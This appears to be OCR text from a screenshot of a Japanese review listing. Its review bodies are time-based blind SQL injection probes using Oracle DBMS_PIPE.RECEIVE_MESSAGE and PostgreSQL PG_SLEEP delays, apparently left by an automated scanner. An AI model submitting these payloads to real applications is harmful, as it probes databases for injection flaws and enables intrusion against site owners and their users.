
'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||
CHR(98),15)||'
0.50
2025年12月29日にレビュー済み
*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||
CHR(99),15)
0.50
2025年12月29日にレビュー済み
suycFihm')) OR 184=(SELECT 184 FROM
PG_SLEEP(15))--
0.50
2025年12月29日にレビュー済み
GunSRD1g') OR 106=(SELECT 106 FROM
PG_SLEEP(15))--
0.50
2025年12月29日にレビュー済み
8ahvqn3J' OR 549=(SELECT 549 FROM
PG_SLEEP(15))--